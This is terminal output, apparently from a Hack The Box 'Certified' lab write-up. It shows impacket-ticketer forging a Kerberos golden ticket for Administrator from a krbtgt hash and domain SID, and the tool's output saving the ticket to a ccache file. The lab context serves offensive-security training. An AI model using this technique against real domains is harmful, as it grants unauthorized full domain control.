 kali in HTB/BlogEntriesMade/Certified/loot/ticket 🍣 main 3GiB/7GiB | 12kiB/1GiB with /usr/bin/zsh
🕘 20:50:18 zsh ❯ impacket-ticketer -nthash $krbtgt -domain-sid $sid -domain $domain Administrator
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Creating basic skeleton ticket and PAC Infos
/usr/share/doc/python3-impacket/examples/ticketer.py:141: DeprecationWarning: datetime.datetime.utcnow() is deprecated and scheduled for rem
oval in a future version. Use timezone-aware objects to represent datetimes in UTC: datetime.datetime.now(datetime.UTC).
  aTime = timegm(datetime.datetime.utcnow().timetuple())
[*] Customizing ticket for certified.htb/Administrator
/usr/share/doc/python3-impacket/examples/ticketer.py:600: DeprecationWarning: datetime.datetime.utcnow() is deprecated and scheduled for rem
oval in a future version. Use timezone-aware objects to represent datetimes in UTC: datetime.datetime.now(datetime.UTC).
  ticketDuration = datetime.datetime.utcnow() + datetime.timedelta(hours=int(self.__options.duration))
/usr/share/doc/python3-impacket/examples/ticketer.py:718: DeprecationWarning: datetime.datetime.utcnow() is deprecated and scheduled for rem
oval in a future version. Use timezone-aware objects to represent datetimes in UTC: datetime.datetime.now(datetime.UTC).
  encTicketPart['authtime'] = KerberosTime.to_asn1(datetime.datetime.utcnow())
/usr/share/doc/python3-impacket/examples/ticketer.py:719: DeprecationWarning: datetime.datetime.utcnow() is deprecated and scheduled for rem
oval in a future version. Use timezone-aware objects to represent datetimes in UTC: datetime.datetime.now(datetime.UTC).
  encTicketPart['starttime'] = KerberosTime.to_asn1(datetime.datetime.utcnow())
[*]     PAC_LOGON_INFO
[*]     PAC_CLIENT_INFO_TYPE
[*]     EncTicketPart
/usr/share/doc/python3-impacket/examples/ticketer.py:843: DeprecationWarning: datetime.datetime.utcnow() is deprecated and scheduled for rem
oval in a future version. Use timezone-aware objects to represent datetimes in UTC: datetime.datetime.now(datetime.UTC).
  encRepPart['last-req'][0]['lr-value'] = KerberosTime.to_asn1(datetime.datetime.utcnow())
[*]     EncAsRepPart
[*] Signing/Encrypting final ticket
[*]     PAC_SERVER_CHECKSUM
[*]     PAC_PRIVSVR_CHECKSUM
[*]     EncTicketPart
[*]     EncASRepPart
[*] Saving ticket in Administrator.ccache